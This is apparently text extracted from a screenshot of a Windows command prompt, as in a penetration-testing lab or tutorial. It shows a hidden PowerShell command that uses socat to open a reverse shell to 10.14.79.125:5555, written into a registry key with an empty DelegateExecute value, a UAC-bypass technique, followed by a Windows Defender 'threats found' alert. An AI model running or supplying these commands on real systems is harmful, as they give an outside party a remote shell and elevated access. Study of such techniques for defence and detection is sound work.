 C:\Users\attacker>set CMD="powershell -windowstyle hidden C:\Tools\socat\socat.exe TCP:10.14.79.125:5555 EXEC:cmd.exe,pi
pes"
C:\Users\attacker>reg add %REG_KEY% /v "DelegateExecute" /d "" /f
The operation completed successfully.
C:\Users\attacker>reg add %REG_KEY% /d %CMD% /f
The operation completed successfully.
C:\Users\attacker>
Virus & threat protection
Threats found
Windows Defender Antivirus found
threats. Get details.